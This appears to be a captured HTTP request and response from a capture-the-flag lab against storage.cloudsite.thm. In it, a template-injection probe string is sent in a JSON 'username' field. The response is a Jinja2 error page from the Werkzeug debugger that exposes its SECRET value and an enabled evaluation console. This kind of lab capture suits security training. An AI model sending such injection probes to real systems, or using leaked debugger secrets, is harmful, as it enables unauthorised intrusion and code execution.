 Request
Pretty Raw Hex
\n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://storage.cloudsite.thm/dashboard/active
9 Cookie: jwt=
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length: 31
13 Content-Type: application/json;charset=UTF-8
14
15 {
"username":"${{<%[%'\"}}%\\."
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Feb 2025 06:53:32 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"4f34-oHQ05cg0iST7jC3HMjNLlkShTtc-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 20276
9 Connection: close
10
11 <!doctype html>
12 <html lang=en>
13 <head>
14 <title>
jinja2.exceptions.TemplateSyntaxError: unexpected &#39;&lt;&#39;
15 // Werkzeug Debugger
</title>
16 <link rel="stylesheet" href="
?__debugger__=yes&amp;cmd=resource&amp;f=style.css">
17 <link rel="shortcut icon"
18 href="?__debugger__=yes&amp;cmd=resource&amp;f=console.png">
19 <script src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.js">
</script>
20 <script>
21 var CONSOLE_MODE = false,
22 EVALEX = true,
23 EVALEX_TRUSTED = false,
24 SECRET = "9SIVFgIc2mnmwcJMaXVG";
25 </script>
26 </head>
Search
0 highlights